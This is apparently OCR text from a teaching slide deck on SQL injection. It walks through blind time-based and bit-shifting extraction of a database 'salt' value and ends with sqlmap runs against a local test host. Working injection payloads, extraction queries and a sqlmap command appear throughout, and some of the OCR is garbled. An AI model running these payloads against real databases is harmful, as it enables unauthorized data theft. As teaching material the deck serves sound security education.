mysql> SELECT LENGTH(`value`) AS `length` FROM `settings` WHERE `key`='salt' HAVING length=1 && SLEEP(2); mysql> SELECT LENGTH(`value`) AS `length` FROM `settings` WHERE `key`='salt' HAVING length=2 && SLEEP(2); mysql> SELECT LENGTH(`value`)|AS `length` FROM `settings` WHERE `key`='salt' HAVING length=3 && SLEEP(2); mysql> SELECT LENGTH(`value`) AS `length` FROM `settings` WHERE `key`='salt' HAVING length=4 && SLEEP(2);

So now what?

- We know a length 3 string.
- We are assuming alphanumeric
- Lets try brute forcing two ways.
	- Alphabet scan
	- Bit shifting

![](_page_35_Picture_6.jpeg)

![](_page_35_Picture_8.jpeg)

### Alphabet Scan - First Letter

- Request 1 "a" Fail
- Request 2 "b" Fail
- **Request 3 "c" Pass :)**
- 3 Requests "c??"

![](_page_36_Picture_7.jpeg)

![](_page_36_Picture_8.jpeg)

# Alphabet Scan - Second Letter **• Request 1 - "a" - Pass :)**  • Too Easy • 4 Requests - "ca?"

![](_page_37_Picture_1.jpeg)

![](_page_37_Picture_2.jpeg)

### Alphabet Scan - Third Letter

- Request 1 "a" Fail
- Request 2 "b" Fail
- Request … "Fail"
- **Request 20 "t" Pass :)**
- 24 Requests  $"cat"$  :)

![](_page_38_Picture_8.jpeg)

![](_page_38_Picture_9.jpeg)

# Recap: Alphabet Scan • Via true/false questions. • We learned "salt" was "cat" • It took 26 queries to database • (once we started counting)

![](_page_39_Picture_2.jpeg)

![](_page_39_Picture_3.jpeg)

# Bitwise Scan - Intro

- We need to know binary.
- So what is cat (ASCII)?
	- $c = 99$   $(01100011)$
	- $a = 65$  (01100001)
	- $\cdot$  t = 116 (01110100)

![](_page_40_Picture_7.jpeg)

![](_page_40_Picture_8.jpeg)

Bit-Shifting - Introduction • Shifting "*???*" 7 bits • Remember 0 is an index • We know 0???????

| ascii(substr((SELECT `value` FROM settings WHERE `key`='salt'), 1, 1)) >> 7 |

# mysql> select ascii(substr((SELECT `value` FROM settings WHERE `key`='salt'), 1, 1)) >> 7; Ø.

![](_page_41_Picture_6.jpeg)

Bit-Shifting - Next bit • Shifting "*???*" 6 bits • We know 01??????  $\bullet$  So previous  $+$  current  $=$  now • So  $0 + (1 \text{ or } 0) = 1 \text{ or } 0$ 

| ascii(substr((SELECT `value` FROM settings WHERE `key`='salt'), 1, 1)) >> 6 |

![](_page_42_Figure_6.jpeg)

Bit-Shifting - Next bit • Shifting "*???*" 5 bits • We know 011?????  $\bullet$  So previous  $+$  current  $=$  now  $\bullet$  So  $1 + (2 \text{ or } 3) = 3 \text{ or } 4$ 

mysql> mysql> select ascii(substr((SELECT `value` FROM settings WHERE `key`='salt'), 1, 1)) >> 5; | ascii(substr((SELECT `value` FROM settings WHERE `key`='salt'), 1, 1)) >> 5 |

![](_page_43_Picture_10.jpeg)

# Bit-Shifting - Skip a few steps • Shifting all bit locations of first character

- 
- We know 01100011
- We learned "c".
- Took 8 requests.

![](_page_44_Picture_5.jpeg)

![](_page_44_Picture_6.jpeg)

Bit-Shifting - Rinse and Repeat • We learned "a" - 01100001 • We learned "t" - 01110100

# | b'01100011' | b'01100001' | b'01110100'

![](_page_45_Figure_3.jpeg)

![](_page_45_Picture_4.jpeg)

![](_page_45_Picture_5.jpeg)

# Recap: Bit-Shifting Scan • Via true/false questions. • We learned "salt" was "cat" • It took 24 queries to database • (once we started counting)

• So it was quicker.

![](_page_46_Picture_4.jpeg)

Advanced Technique: Mega Payloads • If injection working. • Construct query that compounds. • Run out the memory.

![](_page_47_Picture_1.jpeg)

![](_page_47_Picture_5.jpeg)

![](_page_47_Picture_6.jpeg)

Advanced Technique: 2nd Generation • Instead of injection. • Use UGC to insert an injection • Database might react on that • Tough to use unless common product • Forum software, out of box, etc

- 
- 
- 
- 

![](_page_48_Picture_6.jpeg)

### Funny Injections & Tools

## User Generated Injection • Wait till the scanners read this.

![](_page_50_Picture_1.jpeg)

![](_page_50_Picture_2.jpeg)

# Creative Thinking • Can't get a bill if you have no plate.

![](_page_51_Picture_1.jpeg)

![](_page_51_Picture_2.jpeg)

# Creative Thinking - Backfired • \$12,049 in fines.

#### WIRED How a 'NULL' License Plate Landed One Hacker in Ticket Hell

That setup also has a brutal punch line—one that left Tartaro at one point facing \$12,049 of traffic fines wrongly sent his way. He's still not sure if he'll be able to renew his auto registration this year without paying someone else's tickets. And thanks to the Kafkaesque loop he's caught in, it's not clear if the citations will ever stop coming.

bit.ly/2SWLbRU

![](_page_52_Picture_4.jpeg)

### Tool: sqlmap

### • Automate everything we discussed.

\$ python sqlmap.py -u "http://debiandev/sqlmap/mysql/get\_int.php?id=1" --batch

![](_page_53_Figure_3.jpeg)

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i s illegal. It is the end user's responsibility to obey all applicable local, state and fed eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[\*] starting @ 10:44:53 /2019-04-30/

```
[10:44:54] [INFO] testing connection to the target URL
[10:44:54] [INFO] heuristics detected web page charset 'ascii'
[10:44:54] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:44:54] [INFO] testing if the target URL content is stable
[10:44:55] [INFO] target URL content is stable
[10:44:55] [INFO] testing if GET parameter 'id' is dynamic
[10:44:55] [INFO] GET parameter 'id' appears to be dynamic
[10:44:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
 (possible DBMS: 'MySQL')
```
# sqlmap • Run it against our first example

```
Parameter: username (POST)
    Type: time-based blind
    Title: MysQL \ge 5.0.12 AND time-based blind (query SLEEP)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
rd=back-end DBMS: MySQL >= 5.0.12banner: '10.3.20-MariaDB-1'
current user: 'root@localhost'
current database: 'security'
hostname: 'foundation'
```
Payload: username=ABlm' AND (SELECT 4030 FROM (SELECT(SLEEP(5)))dadE) AND 'nTik'='nTik&password=

Payload: username=ABlm' UNION ALL SELECT NULL,CONCAT(0x7162767871,0x6b6c7769577054575a4c427768617

# sqlmap • Enumeration of data quickly.

![](_page_55_Picture_45.jpeg)

Database: security Table: users [2 entries] -4------------------------**--------**I id I password I username l . . . . . . . asdfhjl4khtakdsfjadsf | admin  $\mathbf{1}$  $\overline{2}$ connor user ------------

.ue 99 . 99 ------

- We learned a bit about SQL
- We learned injection types
- We explored some complex injections
- We had some fun

![](_page_56_Picture_6.jpeg)

![](_page_56_Picture_7.jpeg)

### Concluding

#### Thanks!

#### [connortumbleson.com](http://connortumbleson.com) @iBotPeaches

![](_page_57_Picture_2.jpeg)

sourcetodd